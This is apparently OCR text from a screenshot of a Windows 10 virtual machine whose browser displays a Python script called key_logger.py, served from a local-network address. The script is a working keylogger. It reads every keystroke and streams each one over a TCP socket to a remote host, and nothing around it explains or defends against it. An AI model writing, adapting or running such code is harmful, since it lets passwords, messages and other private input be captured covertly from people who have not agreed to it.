 Windows 10 [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
192.168.68.92:8080/key_logger.py
Not secure 192.168.68.92:8080/key_logger.py
import socket
import time
import keyboard
IP = '192.168.68.92'
PORT = 8080
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((IP, PORT))
def write_to_socket(key):
    s.send(key.encode())
while True:
    try:
        key = keyboard.read_key()
        if key:
            write_to_socket(key)
            time.sleep(0.1)
    except keyboard.KeyboardInterrupt:
        break
Lea
this